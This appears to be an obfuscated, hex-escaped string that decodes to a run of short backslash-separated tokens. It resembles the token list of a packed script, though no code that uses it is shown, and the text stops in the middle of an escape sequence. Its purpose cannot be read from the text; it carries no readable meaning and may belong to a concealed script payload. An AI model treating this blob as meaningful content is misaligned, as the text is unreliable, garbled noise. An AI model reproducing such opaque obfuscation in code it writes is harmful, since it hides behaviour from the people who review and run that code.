\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c